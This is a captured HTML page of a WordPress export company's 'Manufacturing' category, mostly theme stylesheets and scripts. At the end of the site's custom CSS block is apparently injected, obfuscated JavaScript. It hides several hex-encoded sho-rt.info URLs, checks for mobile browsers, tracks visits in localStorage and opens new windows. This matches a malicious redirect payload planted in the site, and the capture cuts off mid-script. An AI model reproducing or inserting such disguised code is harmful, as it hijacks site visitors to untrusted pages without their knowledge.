

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pralexports.com/home/category/manufacturing/
body_size: 96211
content:
<!DOCTYPE html>
<!--[if IE 9 ]>   <html class="no-js oldie ie9 ie" lang="en-US" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en-US" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- devices setting -->
        <meta name="viewport"   content="initial-scale=1,user-scalable=no,width=device-width">

<!-- outputs by wp_head -->
<title>Manufacturing &#8211; Pral Exports</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pral Exports &raquo; Feed" href="https://pralexports.com/home/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pral Exports &raquo; Comments Feed" href="https://pralexports.com/home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pral Exports &raquo; Manufacturing Category Feed" href="https://pralexports.com/home/category/manufacturing/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pralexports.com/home/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='wp-ulike-css' href='https://pralexports.com/home/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css?ver=4.7.9.1' media='all' />
<link rel='stylesheet' id='auxin-base-css' href='https://pralexports.com/home/wp-content/themes/phlox-pro/css/base.css?ver=5.16.7' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css' href='https://pralexports.com/home/wp-content/themes/phlox-pro/css/auxin-icon.css?ver=5.16.7' media='all' />
<link rel='stylesheet' id='auxin-main-css' href='https://pralexports.com/home/wp-content/themes/phlox-pro/css/main.css?ver=5.16.7' media='all' />
<link rel='stylesheet' id='auxin-fonts-google-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CHeebo%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;ver=9.1' media='all' />
<link rel='stylesheet' id='auxin-custom-css' href='https://pralexports.com/home/wp-content/uploads/phlox-pro/custom.css?ver=9.1' media='all' />
<link rel='stylesheet' id='auxin-go-pricing-css' href='https://pralexports.com/home/wp-content/themes/phlox-pro/css/go-pricing.css?ver=5.16.7' media='all' />
<link rel='stylesheet' id='auxin-portfolio-css' href='https://pralexports.com/home/wp-content/themes/phlox-pro/css/portfolio.css?ver=2.3.5' media='all' />
<link rel='stylesheet' id='auxin-elementor-base-css' href='https://pralexports.com/home/wp-content/themes/phlox-pro/css/other/elementor.css?ver=5.16.7' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pralexports.com/home/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' media='all' />
<style id='elementor-frontend-inline-css'>
/* Start custom CSS for icon-list, class: .elementor-element-1d69f65 */.elementor-121 .elementor-element.elementor-element-1d69f65 .elementor-icon-list-item:hover .elementor-icon-list-text {
    
    text-decoration: underline;
}/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-123-css' href='https://pralexports.com/home/wp-content/uploads/elementor/css/post-123.css?ver=1733815216' media='all' />
<link rel='stylesheet' id='elementor-post-121-css' href='https://pralexports.com/home/wp-content/uploads/elementor/css/post-121.css?ver=1733817315' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://pralexports.com/home/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1750152594' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://pralexports.com/home/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1750152595' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pralexports.com/home/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pralexports.com/home/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pralexports.com/home/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://pralexports.com/home/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pralexports.com/home/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://pralexports.com/home/wp-content/plugins/auxin-pro-tools/admin/assets/js/elementor/widgets.js?ver=1.9.3" id="auxin-elementor-pro-widgets-js"></script>
<script id="auxin-modernizr-js-extra">
var auxin = {"ajax_url":"https://pralexports.com/home/wp-admin/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https://pralexports.com/home/wp-content/uploads","nonce":"66f587874a"};
//# sourceURL=auxin-modernizr-js-extra
</script>
<script id="auxin-modernizr-js-before">
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
//# sourceURL=auxin-modernizr-js-before
</script>
<script src="https://pralexports.com/home/wp-content/themes/phlox-pro/js/solo/modernizr-custom.min.js?ver=5.16.7" id="auxin-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://pralexports.com/home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pralexports.com/home/wp-json/wp/v2/categories/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pralexports.com/home/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>(function($){
    if ($('body').hasClass('single-portfolio') ) {
        var changeNavPosition = function() {
            if ( $(window).width() > 1024 ) {
                var sidebarHeight = $('.single-portfolio .aux-primary .entry-side').height();
                var imageHeight = $('.single-portfolio .aux-primary .entry-main').height();
                if ( sidebarHeight > imageHeight && $('.aux-next-prev-posts').length ) {
                    $('.aux-next-prev-posts').css('bottom', (sidebarHeight - imageHeight) + 'px');
                } else {
                    $('.aux-next-prev-posts').css('bottom', '0px');
                }
            }
        }
        
        changeNavPosition();
        $(window).on('resize', function(){
           changeNavPosition(); 
        });
    }
})(jQuery)</script><!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#1bb0ce" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#1bb0ce" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			/* Single Blog */
.single-post .aux-fold{
	padding-top: 125px;
}
.single-post .aux-media-frame.aux-media-image img{
	width:100%!important;
	border-radius: 10px;
}
.single-post .hentry .entry-header{
	text-align:center;
}
.single-post .hentry .entry-info{
	text-align:center;
}
.single-post .entry-info [class^="entry-"] ~ [class^="entry-"]::before{
	width: 2px!important;
height: 9px!important;
}
.single-post .hentry .entry-meta {
	border:0;
	border-bottom:solid 1px rgba(170, 170, 170, 0.4);
	padding-bottom:35px!important;
	padding:0;
	max-width: 66%;
    margin:0 auto;
}
.single-post .aux-single-post-share span::before , .single-post .wpulike.aux-wpulike .wp_ulike_general_class .wp_ulike_btn::before{
	padding: 14px;
	background: var(--e-global-color-secondary);
	border-radius: 10px;
	transition:all 250ms ease-in;
}
.single-post .aux-single-post-share:hover span::before , .single-post .wpulike.aux-wpulike .wp_ulike_general_class:hover .wp_ulike_btn::before{
	padding: 14px;
	background: var(--e-global-color-primary);
	border-radius: 10px;
}
.single-post .entry-meta .wpulike.aux-wpulike-single {
    margin-right: 15px;
	margin-top: -6px;
}
.single-post #respond {
    max-width: 66%;
    margin:0 auto;
		padding-top:80px
}

.single-post #commentform input[type="text"], #commentform input[type="email"], #commentform input[type="url"] {
    width: 100%;
    background: #F2F2F2 0% 0% no-repeat padding-box;
    border-radius: 10px;
    opacity: 1;
    border: 0;
    height: 60px;
    padding: 0 27px;
}
.single-post #commentform textarea {
    font-size: 1.125em;
    font-weight: 500;
    background: #F2F2F2 0% 0% no-repeat padding-box;
    border-radius: 15px;
    opacity: 1;
    border: 0;
    height: 161px;
    padding: 20px;
	min-height: 161px
}
.single-post input[type="submit"] {
    vertical-align: top;
    background: var(--e-global-color-secondary) 0% 0% no-repeat padding-box;
    border-radius: 12px;
    font-size: 15px;
    letter-spacing: 0.45px;
    color: var(--e-global-color-b372dcf);
    text-transform: uppercase;

}
.single-post #commentform input[type="submit"]{
	font-weight: 400!important;
padding: 18px 50px!important;
}
.single-post .form-submit{
	margin-right: 0;
margin-left: auto;
	float:right;
}
.single-post .aux-fold{
	    padding-bottom: 170px;

}
.aux-single .type-portfolio .entry-side-title h1{
	padding-bottom:10px;
}
.single-post .logged-in-as{
	font: normal normal normal 16px/26px Raleway;
letter-spacing: 0px;
color: var(--e-global-color-110d49a);
}
.single-post .logged-in-as a{
	font: normal normal normal 16px/26px Raleway;
letter-spacing: 0px;
color: var(--e-global-color-110d49a);
}
.single-post #commentform .aux-form-cookies-consent {
    display: none;
}
.single-post .aux-comments{
	padding-top: 70px;
}
.single-post .type-portfolio.aux-side-right .entry-side-overview {
    margin-bottom: 60px;
}
.single-post input[type="submit"]:hover{
	background:var(--e-global-color-primary);
}
@media screen and (max-width:900px){
	.single-post .hentry .entry-meta , .single-post #respond {
    max-width: 100%;
	}
	.single-post .hentry .entry-header , .single-post .hentry .entry-info , .single-post .hentry .entry-content{
		margin-left: 0%;
		margin-right: 0%;
	}
}







.single-portfolio .aux-main{
	max-width:1600px;
}
.single-portfolio .type-portfolio.aux-side-right {
	padding-right: 0;
}
.single-portfolio .aux-primary .entry-main {
	  width: 60% !important;
    margin-right: 0 !important;
    padding-right: 0 !important;
    padding-left: 0 !important;
}
.single-portfolio .aux-primary .entry-main .entry-media img{
	border-radius: 15px;
}
.single-portfolio .aux-primary .entry-main .entry-media{
	margin-bottom:0;
}
.single-portfolio .aux-primary .entry-side{
	  margin-left: 80px !important;
    float: left !important;
    width: calc(40% - 80px) !important;
    padding-right: 50px !important;
}
.single-portfolio .entry-side{
    margin-right: 0px !important;
}
.single-portfolio .entry-side .wpulike .count-box{
	color:var(--e-global-color-eb44065) !important;
	font-size:17px;
	font-weight:500;
}
.single-portfolio .entry-side .aux-single-portfolio-share .aux-text{
	color:var(--e-global-color-eb44065) !important;
	font-size:17px;
	font-weight:500;
	margin-left:5px;
}
.single-portfolio .entry-side .wpulike .wp_ulike_btn , .single-portfolio .entry-side .aux-single-portfolio-share .auxicon-share-2{
	width: 49px;
	height: 49px;
	margin-right:10px;
	display:flex;
	align-items: center;
justify-content: center;
	background-color:var(--e-global-color-primary);
	border-radius: 5px;
	transition: all 250ms ease-in;
}
.single-portfolio .entry-side .aux-single-portfolio-share .aux-tooltip-socials{
	display:flex;
	align-items:center;
}
.single-portfolio .entry-side .wpulike:hover .wp_ulike_btn , .single-portfolio .entry-side .aux-single-portfolio-share:hover .auxicon-share-2{
	background-color:var(--e-global-color-secondary);
}
.single-portfolio .entry-side .entry-meta-data .aux-button{
	background-color:var(--e-global-color-secondary);
	text-shadow:none;
	padding:18px 40px 17px 41px;
	box-shadow: 0px 3px 13px #008B4E26;
	border-radius: 10px;
	transition:all 250ms ease-in;
}
.single-portfolio .entry-side .entry-meta-data .aux-button:hover{
	background-color:var(--e-global-color-primary);
}
.single-portfolio .entry-side .entry-meta-data .aux-button .aux-overlay::after{
    background-color: transparent !important;
}
.single-portfolio .aux-primary .aux-next-prev-posts{
	background-color:var(--e-global-color-primary) !important;
	border-radius: 15px;
	position: absolute;
	bottom: 0;
	width: 60%;
	padding:40px 60px 10px 60px;
}
.single-portfolio .aux-next-prev-posts:not(.aux-sticky-nav){
	margin-top: 0;
	margin-bottom: 0;
}
.single-portfolio .aux-primary .aux-next-prev-posts .np-nav-text{
	color:rgba(255, 255, 255, 0.8);
	font-size:17px;
	font-weight:300;
}
.single-portfolio .aux-primary .aux-next-prev-posts .np-title{
	color:var(--e-global-color-d0f77c9);
	font-size:26px;
	font-weight:500;
}
.single-portfolio .aux-primary .aux-next-prev-posts .aux-outline{
	box-shadow: 0 0 0 1px #fff inset;
}
.single-portfolio .aux-primary .aux-next-prev-posts .aux-svg-arrow{
	background-image:none;
	top: 37%;
	left: 30%;
}
.single-portfolio .aux-primary .aux-next-prev-posts .aux-medium-right:after{
	content: "\e1ef";
	font-size: 28px;
	color:var(--e-global-color-d0f77c9);
	font-family: "auxin-front";
	line-height: 1;
}
.single-portfolio .aux-primary .aux-next-prev-posts .aux-medium-left:after{
	content: "\e1ee";
	font-size: 28px;
	color:var(--e-global-color-d0f77c9);
	font-family: "auxin-front";
	line-height: 1;
}
.single-portfolio .aux-related-container .widget-title{
	text-align:center;
	margin-top:100px;
	margin-bottom:40px !important;
}
.single-portfolio .aux-related-container .aux-col .entry-media img{
	border-radius: 10px;
}
.single-portfolio .aux-related-container .aux-col .entry-media{
	margin-bottom:0 !important;
}
.single-portfolio .aux-related-container .aux-col .entry-main .entry-info .entry-meta-sep , .single-portfolio .aux-related-container .aux-col .entry-main .entry-info .author , .single-portfolio .aux-related-container .aux-col .entry-main .entry-info [class^="entry-"] ~ [class^="entry-"]::before{
	display:none;
}
.single-portfolio .aux-related-container .aux-col .entry-main{
	display:flex;
	flex-direction:column-reverse;
	position:absolute;
	bottom:30px;
	left:0;
	right:0;
	margin:0 7% !important;
	background-color:var(--e-global-color-b372dcf);
	box-shadow: 0px 3px 25px #0000000D;
	border-radius: 12px;
	padding:23px 30px 20px 30px !important;
	opacity:0;
	transition:all 250ms ease-in;
}
.single-portfolio .aux-related-container .aux-col:hover .entry-main{
	opacity:1;
}
.single-portfolio .aux-related-container .aux-col .entry-main .entry-header , .single-portfolio .aux-related-container .aux-col .entry-main .entry-info{
	margin-bottom:0 !important;
}
.single-portfolio .entry-meta-data-container .aux-button .aux-overlay{
	transition:none;
}
@media screen and (max-width:1600px){
	.single-portfolio .aux-main{
		padding:0 35px !important;
	}
}

@media screen and (max-width:1390px) and (min-width:1025px){
	.single-portfolio .aux-primary .aux-next-prev-posts{
		padding: 40px 30px 10px 30px;
	}
	.single-portfolio .aux-primary .entry-side{
	  margin-left: 40px !important;
    width: calc(40% - 40px) !important;
    padding-right: 0px !important;
}
}
@media screen and (max-width:1440px) and (min-width:1025px){
	.single-portfolio .aux-related-container .aux-col .entry-main{
		padding: 23px 20px 20px 20px !important;
	}
	.single-portfolio .aux-widget-related-posts .hentry .entry-title a {
    font-size: 18px !important;
	}
}
@media screen and (max-width:1024px) and (min-width:900px){
	.single-portfolio .aux-primary .aux-side-right {
    padding-right: 0px;
	}
	.single-portfolio .aux-primary .entry-side {
        width: calc(40% - 40px) !important;
    margin-left: 40px !important;
	}
	.single-portfolio .aux-primary .aux-next-prev-posts {
		padding: 30px 20px 15px 20px !important;
}
	.single-portfolio .aux-primary .aux-next-prev-posts .np-title{
		font-size: 20px !important;
	}
	.single-portfolio .aux-primary .aux-next-prev-posts .np-nav-text{
		font-size: 15px !important;
	}
}
@media screen and (max-width:900px){
	.single-portfolio .aux-primary .entry-main {
    margin-right: 0px !important;
	}
	.single-portfolio .aux-primary .entry-side {
    width: 700px !important;
	}
	.single-portfolio .aux-primary .aux-next-prev-posts{
		position: relative;
		width:100%;
	}
	.single-portfolio .aux-primary .aux-next-prev-posts .aux-svg-arrow {
    background-image: none;
    top: 33%;
    left: 26%;
}
	.single-portfolio .aux-primary .entry-side{
		padding-left:0 !important;
	}
	.single-portfolio .aux-primary .aux-next-prev-posts{
		padding: 30px 60px 10px 60px !important;
	}
}
@media screen and (max-width:767px){
	.single-portfolio .aux-related-container .aux-col .entry-main{
		padding: 23px 20px 20px 20px !important;
	}
	.single-portfolio.aux-resp .aux-full-container .type-portfolio.aux-side-right > .entry-main {
		width: 100% !important;
	}
	.aux-resp .type-portfolio.aux-side-right>.entry-side {
		margin-left: 0 !important;
		padding-right: 0 !important;
		width: 100% !important;
	}
	.single-portfolio .aux-primary .entry-side{
		padding-left:0 !important;
	}
	.single-portfolio .aux-primary .aux-next-prev-posts{
		padding: 40px 15px 10px 15px !important;
	}
	.single-portfolio .aux-primary .aux-next-prev-posts .np-nav-text{
		font-size: 15px !important;
		position: relative;
		top: -10px;
	}
	.single-portfolio .aux-primary .aux-next-prev-posts {
    padding: 30px 25px 20px 25px !important;
}
.single-portfolio .aux-primary .entry-side {
    width: 360px !important;
	}	
}
@media screen and (max-width:400px){
	.single-portfolio .aux-primary .aux-next-prev-posts .np-nav-text {
    position: relative;
    top: 5px;
}
	.single-portfolio .aux-primary .entry-side {
    width: 280px !important;
}
	.single-portfolio .entry-actions .wpulike{
		margin-bottom:10px;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x75\x63\x4f\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x62\x5a\x52\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x50\x6d\x59\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6c\x64\x72\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6d\x74\x77\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4f\x4a\x54\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x55\x6b\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x52\x76\x51\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x73\x71\x4f\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x44\x63\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 